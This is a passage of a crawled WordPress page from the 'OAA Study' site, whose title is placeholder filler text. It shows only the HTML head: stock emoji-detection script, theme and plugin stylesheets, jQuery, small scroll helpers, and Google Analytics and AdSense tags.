

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oaastudy.com/all-projects/it-is-a-long-established-fact-that-a-reader-will-be-distracted/
body_size: 87642
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>It is a long established fact that a reader will be distracted &#8211; OAA Study</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="OAA Study &raquo; Feed" href="https://www.oaastudy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OAA Study &raquo; Comments Feed" href="https://www.oaastudy.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oaastudy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='wp-event-manager-frontend-css' href='https://www.oaastudy.com/wp-content/plugins/wp-event-manager/assets/css/frontend.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-ui-daterangepicker-css' href='https://www.oaastudy.com/wp-content/plugins/wp-event-manager/assets/js/jquery-ui-daterangepicker/jquery.comiseo.daterangepicker.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-ui-daterangepicker-style-css' href='https://www.oaastudy.com/wp-content/plugins/wp-event-manager/assets/js/jquery-ui-daterangepicker/styles.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-ui-css-css' href='https://www.oaastudy.com/wp-content/plugins/wp-event-manager/assets/js/jquery-ui/jquery-ui.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-event-manager-grid-style-css' href='https://www.oaastudy.com/wp-content/plugins/wp-event-manager/assets/css/wpem-grid.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-event-manager-font-style-css' href='https://www.oaastudy.com/wp-content/plugins/wp-event-manager/assets/fonts/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.oaastudy.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.4.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.oaastudy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='pl-block-style-css-css' href='https://www.oaastudy.com/wp-content/plugins/post-layouts/dist/blocks.style.build.css?ver=1747209620' media='all' />
<link rel='stylesheet' id='pl-block-fontawesome-css' href='https://www.oaastudy.com/wp-content/plugins/post-layouts/dist/assets/fontawesome/css/all.css?ver=1747209620' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-event-manager-jquery-timepicker-css-css' href='https://www.oaastudy.com/wp-content/plugins/wp-event-manager/assets/js/jquery-timepicker/jquery.timepicker.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.oaastudy.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.4.9' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.oaastudy.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.oaastudy.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='elementor-post-3719-css' href='https://www.oaastudy.com/wp-content/uploads/elementor/css/post-3719.css?ver=1759296309' media='all' />
<link rel='stylesheet' id='powerpack-frontend-css' href='https://www.oaastudy.com/wp-content/plugins/powerpack-elements/assets/css/min/frontend.min.css?ver=2.3.7' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.oaastudy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.oaastudy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='ideabuz-parent-style-css' href='https://www.oaastudy.com/wp-content/themes/ideabuz/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='ideabuz-child-style-css' href='https://www.oaastudy.com/wp-content/themes/ideabuz-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='ideabuz-fonts-css' href='https://fonts.googleapis.com/css?family=Muli%3A400%2C400i%2C500%2C700%7CRubik%3A400%2C400i%2C500%2C700&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.oaastudy.com/wp-content/themes/ideabuz/assets/css/bootstrap.min.css?ver=3.3.7' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.oaastudy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.oaastudy.com/wp-content/plugins/enteraddons/assets/vandor/OwlCarousel/owl.carousel.min.css?ver=2.3.4' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.oaastudy.com/wp-content/plugins/enteraddons/assets/vandor/magnific-popup/magnific-popup.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='ideabuz-style-css' href='https://www.oaastudy.com/wp-content/themes/ideabuz-child/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='ideabuz-main-style-css' href='https://www.oaastudy.com/wp-content/themes/ideabuz/assets/css/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.oaastudy.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.oaastudy.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.oaastudy.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='elementor-post-3644-css' href='https://www.oaastudy.com/wp-content/uploads/elementor/css/post-3644.css?ver=1759296309' media='all' />
<link rel='stylesheet' id='elementor-post-3193-css' href='https://www.oaastudy.com/wp-content/uploads/elementor/css/post-3193.css?ver=1759296309' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.oaastudy.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.oaastudy.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.oaastudy.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.oaastudy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.oaastudy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.oaastudy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://www.oaastudy.com/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://www.oaastudy.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://www.oaastudy.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' media='all' />
<link rel='stylesheet' id='ideabuz-color-schemes-css' href='https://www.oaastudy.com/wp-content/themes/ideabuz/assets/css/color.schemes.css?ver=6.8.3' media='all' />
<style id='ideabuz-color-schemes-inline-css'>
.page-title-bg{
	        	background-color:#f9f9f9;
        	}.preloader .preloader_inner:before{
				border:1px solid #273891;
			}.not-found-form form button.btn:hover:before,
            .not-found-form form button.btn:before,
            .not-found-form form button.btn:hover:after,
            .not-found-form form button.btn:after,
            .not-found-form form button:hover span:before,
            .not-found-form form button span:before,
            .not-found-form form button:hover span:after,
            .not-found-form form button span:after{
				background:linear-gradient(45deg, #fb4275 0%, #f35d46 100%) !important;
			}.c1,
            .btn,
            .list-check li i,
            .theme-input-group button,
            .btn.btn-white span,
            .vdo-btn,
            .section-title h3,
            .page-title li,
            .appointment-modal
            .modal-dialog .modal-content .form-title,
            .header .header-main.style--one .main-menu #menu-button,
            .header .header-main.style--one .main-menu .nav li.current-menu-item > a,
            .header .header-main.style--one .main-menu .nav li.current-menu-parent > a,
            .header .header-main.style--one .main-menu .nav li ul li a:hover,
            .offcanvas-wrapper .offcanvas-content .widget.widget_contact_info .single-info span,
            .single-blog-style--two .blog-content .post-meta li a:hover,
            .blog-details .post-meta li a:hover, .blog-details .post-tags li a:hover,
            .not-found-content p a,
            .coming-soon-content h1,
            #countdown li .single-countdown h4,
            #countdown li.seperator,
            .single-feature:hover .content h3,
            .single-process:hover .content h3,
            .about-nav-tab .nav-tabs .nav-link.active,
            .single-service .icon, .single-service:hover h4,
            .service-details .title,
            .pricing-navtab .nav-tabs .nav-link h4,
            .project-nav li.active,
            .single-team-member .team-info h4{
				color:#366832 !important;
			}.c1-bg,
            ::selection,
            .bg-overlay:after,
            .btn-inline:hover:after,
            #menu-button.menu-opened span::before,
            #menu-button.menu-opened span::after,
            -thumb.offcanvas-wrapper::-webkit-scrollbar,
            .single-blog-item .blog-hover{
				background-color:#366832 !important;
			}.btn:before,
            .btn:after,
            .btn span:before,
            .btn span:after{
                background:linear-gradient( 45deg, #366832 0%,#366832 100% ) !important;
            }.c1-bo,
            .owl-carousel .owl-nav button:before,
            .pagination li a:hover, .pagination li a.active,
            .pagination li span:hover,
            .pagination li span.current,
            blockquote,
            .widget.widget_tag_cloud
            .tagcloud a:hover,
            .about-nav-tab .nav-tabs .nav-link.active{
				border-color:#366832 !important;
			}.logged-in .header-main {
    margin-top: 0;
    width:100%;
}
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Muli:400%7CMontserrat:700&#038;display=swap&#038;ver=1677514213" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Muli:400%7CMontserrat:700&#038;display=swap&#038;ver=1677514213" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Muli:400%7CMontserrat:700&#038;display=swap&#038;ver=1677514213" /></noscript><link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.oaastudy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.oaastudy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.oaastudy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script id="jquery-core-js-extra">
var pp = {"ajax_url":"https:\/\/www.oaastudy.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.oaastudy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.oaastudy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
</script>
<script src="https://www.oaastudy.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.31.3" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.oaastudy.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oaastudy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.oaastudy.com/?p=569' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.oaastudy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oaastudy.com%2Fall-projects%2Fit-is-a-long-established-fact-that-a-reader-will-be-distracted%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.oaastudy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oaastudy.com%2Fall-projects%2Fit-is-a-long-established-fact-that-a-reader-will-be-distracted%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><link rel="canonical" href="https://www.oaastudy.com/all-projects/it-is-a-long-established-fact-that-a-reader-will-be-distracted/" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-169864663-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-169864663-1');
</script>
<script data-ad-client="ca-pub-6124578057973781" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

